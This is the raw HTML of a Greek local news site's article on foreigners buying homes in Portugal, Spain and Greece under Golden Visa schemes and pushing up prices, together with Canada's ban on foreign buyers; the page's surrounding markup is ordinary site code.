	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-2656" class="post-2656 post type-post status-publish format-standard has-post-thumbnail hentry category-economy" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/economy/" rel="category tag">ΟΙΚΟΝΟΜΙΑ</a></div><h1 class="entry-title">Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-01-26T10:41:54+03:00">3 έτη ago</time><time class="updated" datetime="2023-01-26T10:41:55+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/26/2656/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές&amp;url=https://corinthoscity.gr/archives/2023/01/26/2656/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;title=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg&amp;description=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;title=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές&amp;Body=https://corinthoscity.gr/archives/2023/01/26/2656/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/visa-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/visa-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/visa-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Ξένοι αγοράζουν μαζικά κατοικίες σε χώρες όπως η Πορτογαλία και η Ισπανία προσφέροντας κατά περιπτώσεις ακόμη και πολύ υψηλότερες τιμές από τις αγοραίες, με αποτέλεσμα να πετούν έξω από την αγορά τους ντόπιους και να δημιουργούν μεγάλα προβλήματα στέγασης. Την τάση αυτή μάλιστα την εντείνουν προγράμματα Χρυσής Βίζας που προσφέρουν αρκετές ευρωπαϊκές χώρες, κυρίως του ευρωπαϊκού Νότου, σε μια προσπάθεια να προσελκύσουν επενδύσεις αφού ουσιαστικά δεν έχουν άλλο τρόπο.</p>



<p>Πρόγραμμα Χρυσής Βίζας έχει και η Ελλάδα για αγορές ακινήτων άνω των 250.000 ευρώ, με παράγοντες της αγορές να λένε ότι οι περισσότεροι αγοραστές είναι κινέζοι και ρώσοι.</p>



<p></p>



<p></p>



<p>Στην Πορτογαλία το πρόγραμμα της Χρυσής Βίζας ήταν καθοριστικός παράγοντας για τη μεγάλη αύξηση τιμών ακινήτων που καταγράφεται εκεί. Η χώρα για το 2022 κατέγραψε ετήσια αύξηση της τάξης του 18,7% στις τιμές κατοικιών σύμφωνα με νέα στοιχεία που επικαλείται το&nbsp;Bloomberg. Πρόκειται για τη μεγαλύτερη ετήσια αύξηση των τελευταίων 30 ετών η οποία αποδίδεται κυρίως από ξένους αγοραστές οι οποίοι αναζητούν καλύτερο κλίμα αλλά και τα προνόμια που προσφέρει η Χρυσή Βίζα στη χώρα.</p>



<figure class="wp-block-image"><img decoding="async" src="https://www.ot.gr/wp-content/uploads/2023/01/photo1674678021.jpeg" alt="" class="wp-image-620365"/></figure>



<h3 class="wp-block-heading">Προσφέρουν ακόμη και διπλάσιες τιμές</h3>



<p>Στην Πορτογαλία&nbsp;οι ξένοι εμφανίζονται διατεθειμένοι να πληρώσουν περισσότερα από τα διπλάσια από τους εγχώριους αγοραστές για ένα σπίτι στη Λισαβόνα, ανέφερε σε έκθεσή του το Εθνικό Ινστιτούτο Στατιστικής της χώρας τον Απρίλιο, εντείνοντας τις ανησυχίες σχετικά με το πόσο προσιτές είναι πλέον οι κατοικίες στους κανονικούς κατοίκους. Δεν είναι τυχαίο ότι οι περισσότεροι Πορτογάλοι πιστεύουν ότι η χώρα τους βρίσκεται εν μέσω στεγαστικής κρίσης, σύμφωνα με έρευνα της εβδομαδιαίας εφημερίδας Expresso την οποία επικαλείται το&nbsp;Bloomberg. <img fetchpriority="high" decoding="async" src="https://www.ot.gr/wp-content/uploads/2022/12/golden-visa.jpg" srcset="https://www.ot.gr/wp-content/uploads/2022/12/golden-visa.jpg 670w, https://www.ot.gr/wp-content/uploads/2022/12/golden-visa-600x367.jpg 600w" alt="" width="670" height="410"></p>



<p>Περισσότεροι από τους μισούς ερωτηθέντες ζητούν πλέον από την κυβέρνηση στη Λισσαβόνα να πάρει πίσω τα κίνητρα για ξένους αγοραστές, συμπεριλαμβανομένου του προγράμματος χρυσής βίζας και μάλλον δεν είναι τυχαίο ότι&nbsp;οι επενδύσεις με βάση το πρόγραμμα αυτό αυξήθηκαν κατά 42% σε 654 εκατομμύρια ευρώ&nbsp;&nbsp;το 2022 σε σχέση με το προηγούμενο έτος.&nbsp;Σύμφωνα με την Πορτογαλική Υπηρεσία Μετανάστευσης και Συνόρων, οι περισσότερες τέτοιες επενδύσεις προήλθαν κυρίως από Αμερικανούς και Κινέζους αγοραστές.</p>



<h3 class="wp-block-heading"></h3>



<h3 class="wp-block-heading">Αντιδράσεις και στην Ισπανί</h3>



<p>Την ίδια στιγμή και στη Μαγιόρκα της Ισπανίας οι μαζικές αγορές ακινήτων από ξένους έχουν κάνει απλησίαστα τα σπίτια και πλέον εξετάζεται να απαγορευτεί η δυνατότητα απόκτησης από μη υπηκόους.</p>



<p>Στο νησιωτικό θέρετρο αυτό της Ιβηρικής το&nbsp;ένα τρίτο όλων των διαμερισμάτων και άλλων κατοικιών που άλλαξαν χέρια το 2022 κατέληξε σε αγοραστές εκτός του νησιού, σύμφωνα με τις τοπικές αρχές.&nbsp;Τα στοιχεία δείχνουν επίσης ότι το 2021 περισσότεροι από τους μισούς αγοραστές ακινήτων εκεί είχαν ξένο διαβατήριο, με αγοραστές κυρίως από γερμανόφωνες χώρες να πρωτοστατούν στα ντιλς. Εν μέσω της έκρηξης των τιμών των ακινήτων τώρα αυξάνεται η πίεση στην περιφερειακή κυβέρνηση της ημιαυτόνομης περιοχής υπό την ηγεσία των Σοσιαλδημοκρατών ώστε να μπει φρένο σε αγορές από ξένους και από μη κατοίκους.</p>



<p>Έτσι οι αρχές εκεί σταθμίζουν παρόμοια βήματα όπως αυτά του Καναδά, όπου κατηγορίες αλλοδαπών δεν επιτρέπεται πλέον να αγοράζουν εκεί ακίνητα για τα επόμενα δύο χρόνια.&nbsp;Το σχέδιο για τον περιορισμό των πωλήσεων στο εξωτερικό έρχεται καθώς οι κάτοικοι των Βαλεαρίδων Νήσων – συμπεριλαμβανομένων των Ίμπιζα, Φορμαντέρα και Μενόρκα- δεν μπορούν πλέον να βρουν προσιτή στέγαση για τους ίδιους. Ακόμη και η ενοικίαση κατοικιών είναι απρόσιτη για πολλούς ντόπιους.</p>



<h3 class="wp-block-heading">Τεράστιο ντιλ στη Μαγιόρκα</h3>



<p>Η πώληση του παλατιού Sa Fortalesa που μοιάζει με κάστρο και βρίσκεται σε χερσόνησο βόρεια της πόλης Pollenca της Μαγιόρκα, ήταν η τελευταία μεγάλη συμφωνία ακινήτων που έσπασε εκεί ρεκόρ στην τιμή και δείχνει τις τάσεις.&nbsp;Το ακίνητο που περιλαμβάνει και δικό του λιμάνι&nbsp;αγοράστηκε από τον Νορβηγό δισεκατομμυριούχο Erik Tollefsen προς 62 εκατομμύρια ευρώ σύμφωνα με την επιχειρηματική εφημερίδα της Νορβηγίας Kapital την οποία επικαλείται η Ντόιτσε Βέλλε.</p>



<h3 class="wp-block-heading">Απαγόρευση αγορών από τον Καναδά</h3>



<p>Ο Καναδάς έχει ήδη επιβάλλει από φέτος διετή απαγόρευση&nbsp;σε ορισμένους αλλοδαπούς να αγοράζουν σπίτια στη χώρα, ώστε να αποκλιμακωθούν οι τιμές οι οποίες είναι από τις υψηλότερες στον κόσμο. Εκεί η μέση τιμή μιας κατοικίας είναι 777.000 καναδέζικα δολάρια ή περίπου 535.000 ευρώ, ποσό που είναι 11 φορές μεγαλύτερο από το μεσαίο εισόδημα των νοικοκυριών μετά τους φόρους.</p>



<p><a href="https://www.ot.gr/" target="_blank" rel="noreferrer noopener">Πηγή: ΟΤ</a></p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/26/2656/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές&amp;url=https://corinthoscity.gr/archives/2023/01/26/2656/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;title=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg&amp;description=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/26/2656/&amp;title=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Οι%20αγορές%20κατοικιών%20από%20ξένους%20εκτοξεύουν%20τις%20τιμές&amp;Body=https://corinthoscity.gr/archives/2023/01/26/2656/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/26/2653/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/sxesh-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/sxesh-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/sxesh-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Ο σύντροφός σας επηρεάζει (και) το ανοσοποιητικό σας</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/26/2659/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/syntaxh-1-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/syntaxh-1-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/syntaxh-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Ξεκινούν απο σήμερα οι αυξήσεις σε όλες τις συντάξεις</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/30/14011/" rel="bookmark" title="Το τέλος της παγκοσμιοποίησης;">Το τέλος της παγκοσμιοποίησης;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Θάνος Δούρος</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-500x600.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/29/14017/" rel="bookmark" title="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία">Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/03/13879/">
                                    <img alt="Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΦΚΑ-500x416.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/03/13879/" rel="bookmark" title="Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025">Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/26/13628/">
                                    <img alt="Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια" src="https://corinthoscity.gr/wp-content/uploads/2023/08/ra_kambana-1-500x543.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/26/13628/" rel="bookmark" title="Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια">Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/07/13562/">
                                    <img alt="Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!" src="https://corinthoscity.gr/wp-content/uploads/2023/08/cazino-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/07/13562/" rel="bookmark" title="Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!">Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/05/13550/" rel="bookmark" title="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι">ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-69792b59250f6">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69792b5926f81">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69792b592bea6">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-69792b59250f6"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
